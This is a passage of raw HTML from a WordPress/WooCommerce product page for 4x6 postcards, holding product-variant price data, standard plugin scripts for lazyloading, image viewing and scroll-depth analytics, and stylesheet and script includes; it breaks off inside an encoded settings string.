Print","url":"https://bkbrokerages.agentstore.com/product/postcards-4x6/?attribute_pa_quantity=100&attribute_pa_finish=suede&attribute_design-and-print-or-reprint-only=Print","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://adam.agentstore.com/product/postcards-4x6/#JanetHull_Postcard.jpg","url":"https://bkbrokerages.agentstore.com/wp-content/uploads/2022/08/JanetHull_Postcard.jpg","contentUrl":"https://bkbrokerages.agentstore.com/wp-content/uploads/2022/08/JanetHull_Postcard.jpg","width":1200,"height":1431},"sku":"PC4x6-100-SP","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/364131-6","name":"Postcards 4X6 - 100 / suede / Print","url":"https://bkbrokerages.agentstore.com/product/postcards-4x6/?attribute_pa_quantity=100&attribute_pa_finish=suede&attribute_design-and-print-or-reprint-only=Print","priceSpecification":[{"@type":"UnitPriceSpecification","price":"395.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/364131-7","name":"Postcards 4X6 - 100 / matte / Print","url":"https://bkbrokerages.agentstore.com/product/postcards-4x6/?attribute_pa_quantity=100&attribute_pa_finish=matte&attribute_design-and-print-or-reprint-only=Print","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://adam.agentstore.com/product/postcards-4x6/#JanetHull_Postcard.jpg","url":"https://bkbrokerages.agentstore.com/wp-content/uploads/2022/08/JanetHull_Postcard.jpg","contentUrl":"https://bkbrokerages.agentstore.com/wp-content/uploads/2022/08/JanetHull_Postcard.jpg","width":1200,"height":1431},"sku":"PC4x6-100-MP","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/364131-7","name":"Postcards 4X6 - 100 / matte / Print","url":"https://bkbrokerages.agentstore.com/product/postcards-4x6/?attribute_pa_quantity=100&attribute_pa_finish=matte&attribute_design-and-print-or-reprint-only=Print","priceSpecification":[{"@type":"UnitPriceSpecification","price":"315.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/364131-8","name":"Postcards 4X6 - 50 / suede / Print","url":"https://bkbrokerages.agentstore.com/product/postcards-4x6/?attribute_pa_quantity=50&attribute_pa_finish=suede&attribute_design-and-print-or-reprint-only=Print","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://adam.agentstore.com/product/postcards-4x6/#JanetHull_Postcard.jpg","url":"https://bkbrokerages.agentstore.com/wp-content/uploads/2022/08/JanetHull_Postcard.jpg","contentUrl":"https://bkbrokerages.agentstore.com/wp-content/uploads/2022/08/JanetHull_Postcard.jpg","width":1200,"height":1431},"sku":"PC4x6-50-SP","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/364131-8","name":"Postcards 4X6 - 50 / suede / Print","url":"https://bkbrokerages.agentstore.com/product/postcards-4x6/?attribute_pa_quantity=50&attribute_pa_finish=suede&attribute_design-and-print-or-reprint-only=Print","priceSpecification":[{"@type":"UnitPriceSpecification","price":"335.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/364131-9","name":"Postcards 4X6 - 50 / matte / Print","url":"https://bkbrokerages.agentstore.com/product/postcards-4x6/?attribute_pa_quantity=50&attribute_pa_finish=matte&attribute_design-and-print-or-reprint-only=Print","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://adam.agentstore.com/product/postcards-4x6/#JanetHull_Postcard.jpg","url":"https://bkbrokerages.agentstore.com/wp-content/uploads/2022/08/JanetHull_Postcard.jpg","contentUrl":"https://bkbrokerages.agentstore.com/wp-content/uploads/2022/08/JanetHull_Postcard.jpg","width":1200,"height":1431},"sku":"PC4x6-50-MP","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/364131-9","name":"Postcards 4X6 - 50 / matte / Print","url":"https://bkbrokerages.agentstore.com/product/postcards-4x6/?attribute_pa_quantity=50&attribute_pa_finish=matte&attribute_design-and-print-or-reprint-only=Print","priceSpecification":[{"@type":"UnitPriceSpecification","price":"285.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/364131-10","name":"Postcards 4X6 - 50 / matte / Reprint","url":"https://bkbrokerages.agentstore.com/product/postcards-4x6/?attribute_pa_quantity=50&attribute_pa_finish=matte&attribute_design-and-print-or-reprint-only=Reprint","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://adam.agentstore.com/product/postcards-4x6/#JanetHull_Postcard.jpg","url":"https://bkbrokerages.agentstore.com/wp-content/uploads/2022/08/JanetHull_Postcard.jpg","contentUrl":"https://bkbrokerages.agentstore.com/wp-content/uploads/2022/08/JanetHull_Postcard.jpg","width":1200,"height":1431},"sku":"PC4x6-50-MR","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/364131-10","name":"Postcards 4X6 - 50 / matte / Reprint","url":"https://bkbrokerages.agentstore.com/product/postcards-4x6/?attribute_pa_quantity=50&attribute_pa_finish=matte&attribute_design-and-print-or-reprint-only=Reprint","priceSpecification":[{"@type":"UnitPriceSpecification","price":"50.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/364131-11","name":"Postcards 4X6 - 50 / suede / Reprint","url":"https://bkbrokerages.agentstore.com/product/postcards-4x6/?attribute_pa_quantity=50&attribute_pa_finish=suede&attribute_design-and-print-or-reprint-only=Reprint","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://adam.agentstore.com/product/postcards-4x6/#JanetHull_Postcard.jpg","url":"https://bkbrokerages.agentstore.com/wp-content/uploads/2022/08/JanetHull_Postcard.jpg","contentUrl":"https://bkbrokerages.agentstore.com/wp-content/uploads/2022/08/JanetHull_Postcard.jpg","width":1200,"height":1431},"sku":"PC4x6-50-SR","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/364131-11","name":"Postcards 4X6 - 50 / suede / Reprint","url":"https://bkbrokerages.agentstore.com/product/postcards-4x6/?attribute_pa_quantity=50&attribute_pa_finish=suede&attribute_design-and-print-or-reprint-only=Reprint","priceSpecification":[{"@type":"UnitPriceSpecification","price":"100.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/364131-12","name":"Postcards 4X6 - 100 / matte / Reprint","url":"https://bkbrokerages.agentstore.com/product/postcards-4x6/?attribute_pa_quantity=100&attribute_pa_finish=matte&attribute_design-and-print-or-reprint-only=Reprint","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://adam.agentstore.com/product/postcards-4x6/#JanetHull_Postcard.jpg","url":"https://bkbrokerages.agentstore.com/wp-content/uploads/2022/08/JanetHull_Postcard.jpg","contentUrl":"https://bkbrokerages.agentstore.com/wp-content/uploads/2022/08/JanetHull_Postcard.jpg","width":1200,"height":1431},"sku":"PC4x6-100-MR","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/364131-12","name":"Postcards 4X6 - 100 / matte / Reprint","url":"https://bkbrokerages.agentstore.com/product/postcards-4x6/?attribute_pa_quantity=100&attribute_pa_finish=matte&attribute_design-and-print-or-reprint-only=Reprint","priceSpecification":[{"@type":"UnitPriceSpecification","price":"80.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/364131-13","name":"Postcards 4X6 - 100 / suede / Reprint","url":"https://bkbrokerages.agentstore.com/product/postcards-4x6/?attribute_pa_quantity=100&attribute_pa_finish=suede&attribute_design-and-print-or-reprint-only=Reprint","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://adam.agentstore.com/product/postcards-4x6/#JanetHull_Postcard.jpg","url":"https://bkbrokerages.agentstore.com/wp-content/uploads/2022/08/JanetHull_Postcard.jpg","contentUrl":"https://bkbrokerages.agentstore.com/wp-content/uploads/2022/08/JanetHull_Postcard.jpg","width":1200,"height":1431},"sku":"PC4x6-100-SR","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/364131-13","name":"Postcards 4X6 - 100 / suede / Reprint","url":"https://bkbrokerages.agentstore.com/product/postcards-4x6/?attribute_pa_quantity=100&attribute_pa_finish=suede&attribute_design-and-print-or-reprint-only=Reprint","priceSpecification":[{"@type":"UnitPriceSpecification","price":"160.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/364131-14","name":"Postcards 4X6 - 250 / matte / Reprint","url":"https://bkbrokerages.agentstore.com/product/postcards-4x6/?attribute_pa_quantity=250&attribute_pa_finish=matte&attribute_design-and-print-or-reprint-only=Reprint","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://adam.agentstore.com/product/postcards-4x6/#JanetHull_Postcard.jpg","url":"https://bkbrokerages.agentstore.com/wp-content/uploads/2022/08/JanetHull_Postcard.jpg","contentUrl":"https://bkbrokerages.agentstore.com/wp-content/uploads/2022/08/JanetHull_Postcard.jpg","width":1200,"height":1431},"sku":"PC4x6-250-MR","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/364131-14","name":"Postcards 4X6 - 250 / matte / Reprint","url":"https://bkbrokerages.agentstore.com/product/postcards-4x6/?attribute_pa_quantity=250&attribute_pa_finish=matte&attribute_design-and-print-or-reprint-only=Reprint","priceSpecification":[{"@type":"UnitPriceSpecification","price":"163.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/364131-15","name":"Postcards 4X6 - 250 / suede / Reprint","url":"https://bkbrokerages.agentstore.com/product/postcards-4x6/?attribute_pa_quantity=250&attribute_pa_finish=suede&attribute_design-and-print-or-reprint-only=Reprint","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://adam.agentstore.com/product/postcards-4x6/#JanetHull_Postcard.jpg","url":"https://bkbrokerages.agentstore.com/wp-content/uploads/2022/08/JanetHull_Postcard.jpg","contentUrl":"https://bkbrokerages.agentstore.com/wp-content/uploads/2022/08/JanetHull_Postcard.jpg","width":1200,"height":1431},"sku":"PC4x6-250-SR","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/364131-15","name":"Postcards 4X6 - 250 / suede / Reprint","url":"https://bkbrokerages.agentstore.com/product/postcards-4x6/?attribute_pa_quantity=250&attribute_pa_finish=suede&attribute_design-and-print-or-reprint-only=Reprint","priceSpecification":[{"@type":"UnitPriceSpecification","price":"250.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/364131-16","name":"Postcards 4X6 - 500 / matte / Reprint","url":"https://bkbrokerages.agentstore.com/product/postcards-4x6/?attribute_pa_quantity=500&attribute_pa_finish=matte&attribute_design-and-print-or-reprint-only=Reprint","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://adam.agentstore.com/product/postcards-4x6/#JanetHull_Postcard.jpg","url":"https://bkbrokerages.agentstore.com/wp-content/uploads/2022/08/JanetHull_Postcard.jpg","contentUrl":"https://bkbrokerages.agentstore.com/wp-content/uploads/2022/08/JanetHull_Postcard.jpg","width":1200,"height":1431},"sku":"PC4x6-500-MR","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/364131-16","name":"Postcards 4X6 - 500 / matte / Reprint","url":"https://bkbrokerages.agentstore.com/product/postcards-4x6/?attribute_pa_quantity=500&attribute_pa_finish=matte&attribute_design-and-print-or-reprint-only=Reprint","priceSpecification":[{"@type":"UnitPriceSpecification","price":"200.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/364131-17","name":"Postcards 4X6 - 500 / suede / Reprint","url":"https://bkbrokerages.agentstore.com/product/postcards-4x6/?attribute_pa_quantity=500&attribute_pa_finish=suede&attribute_design-and-print-or-reprint-only=Reprint","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://adam.agentstore.com/product/postcards-4x6/#JanetHull_Postcard.jpg","url":"https://bkbrokerages.agentstore.com/wp-content/uploads/2022/08/JanetHull_Postcard.jpg","contentUrl":"https://bkbrokerages.agentstore.com/wp-content/uploads/2022/08/JanetHull_Postcard.jpg","width":1200,"height":1431},"sku":"PC4x6-500-SR","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/364131-17","name":"Postcards 4X6 - 500 / suede / Reprint","url":"https://bkbrokerages.agentstore.com/product/postcards-4x6/?attribute_pa_quantity=500&attribute_pa_finish=suede&attribute_design-and-print-or-reprint-only=Reprint","priceSpecification":[{"@type":"UnitPriceSpecification","price":"275.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/364131-18","name":"Postcards 4X6 - 1000 / matte / Reprint","url":"https://bkbrokerages.agentstore.com/product/postcards-4x6/?attribute_pa_quantity=1000&attribute_pa_finish=matte&attribute_design-and-print-or-reprint-only=Reprint","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://adam.agentstore.com/product/postcards-4x6/#JanetHull_Postcard.jpg","url":"https://bkbrokerages.agentstore.com/wp-content/uploads/2022/08/JanetHull_Postcard.jpg","contentUrl":"https://bkbrokerages.agentstore.com/wp-content/uploads/2022/08/JanetHull_Postcard.jpg","width":1200,"height":1431},"sku":"PC4x6-1000-MR","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/364131-18","name":"Postcards 4X6 - 1000 / matte / Reprint","url":"https://bkbrokerages.agentstore.com/product/postcards-4x6/?attribute_pa_quantity=1000&attribute_pa_finish=matte&attribute_design-and-print-or-reprint-only=Reprint","priceSpecification":[{"@type":"UnitPriceSpecification","price":"205.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/364131-19","name":"Postcards 4X6 - 1000 / suede / Reprint","url":"https://bkbrokerages.agentstore.com/product/postcards-4x6/?attribute_pa_quantity=1000&attribute_pa_finish=suede&attribute_design-and-print-or-reprint-only=Reprint","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://adam.agentstore.com/product/postcards-4x6/#JanetHull_Postcard.jpg","url":"https://bkbrokerages.agentstore.com/wp-content/uploads/2022/08/JanetHull_Postcard.jpg","contentUrl":"https://bkbrokerages.agentstore.com/wp-content/uploads/2022/08/JanetHull_Postcard.jpg","width":1200,"height":1431},"sku":"PC4x6-1000-SR","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/364131-19","name":"Postcards 4X6 - 1000 / suede / Reprint","url":"https://bkbrokerages.agentstore.com/product/postcards-4x6/?attribute_pa_quantity=1000&attribute_pa_finish=suede&attribute_design-and-print-or-reprint-only=Reprint","priceSpecification":[{"@type":"UnitPriceSpecification","price":"284.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}}],"mainEntityOfPage":{"@id":"https://adam.agentstore.com/product/postcards-4x6/"}}]}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel="stylesheet" type="text/css" href="https://use.typekit.net/etb3kaz.css">
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript">
		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-RKVE1FJQXX',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
		
</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=7a015a6f0fabd17529b6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-307191-css' href='https://bkbrokerages.agentstore.com/wp-content/uploads/elementor/css/post-307191.css?ver=1769120129' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://bkbrokerages.agentstore.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://bkbrokerages.agentstore.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.1.0' type='text/css' media='all' />
<script id="thickbox-js-extra">
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/bkbrokerages.agentstore.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
</script>
<script src="https://bkbrokerages.agentstore.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script src="https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script id="wc-donation-frontend-script-js-extra">
var wcOrderScript = {"donationToOrder":{"action":"donation_to_order","nonce":"e8e18374fe","ajaxUrl":"https:\/\/bkbrokerages.agentstore.com\/wp-admin\/admin-ajax.php","is_roundOff":"","other_amount_placeholder":"Enter amount between %min% - %max%","is_checkout":false,"is_order_pay":false,"fees_type":"percentage"}};
</script>
<script src="https://bkbrokerages.agentstore.com/wp-content/plugins/donation-for-woocommerce/assets/js/frontend.js?ver=3.9.7&amp;t=23012026053025" id="wc-donation-frontend-script-js"></script>
<script src="https://bkbrokerages.agentstore.com/wp-content/plugins/invoice-payment-option-woocommerce-custom/include/js/select2.js?ver=4.1.0" id="af_ig-select2-js"></script>
<script src="//js.hs-scripts.com/441584.js?ver=10.3.7" id="hs-script-loader-js"></script>
<script id="smswoo-opt-in-js-extra">
var smswoo_opt_in_widget = {"smswoo_customer_notification":"1","opt_in_label":"Text me order updates and tracking, and keep me up to date on promotions via SMS","smswoo_optin_location ":"before_place_order","smswoo_checkout_checkbox_value":"1","opt_in_default_label":"Opt-in for SMS updates","opt_in_description":"Receive order updates and offers via SMS (optional)."};
</script>
<script src="https://bkbrokerages.agentstore.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://bkbrokerages.agentstore.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://bkbrokerages.agentstore.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-base-frontend.js?ver=161c226e82cfe5aeaa29" id="wc-cart-checkout-base-js"></script>
<script src="https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-vendors-frontend.js?ver=bcad3fab21852551edee" id="wc-cart-checkout-vendors-js"></script>
<script src="https://bkbrokerages.agentstore.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://bkbrokerages.agentstore.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://bkbrokerages.agentstore.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script src="https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-types.js?ver=f0cc692c0367e0930c80" id="wc-types-js"></script>
<script src="https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout-events.js?ver=2d0fd4590f6cc663947c" id="wc-blocks-checkout-events-js"></script>
<script src="https://bkbrokerages.agentstore.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script src="https://bkbrokerages.agentstore.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://bkbrokerages.agentstore.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "7249b269af" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://bkbrokerages.agentstore.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="wc-settings-js-before">
var wcSettings = JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Atrue%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fbkbrokerages.agentstore.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3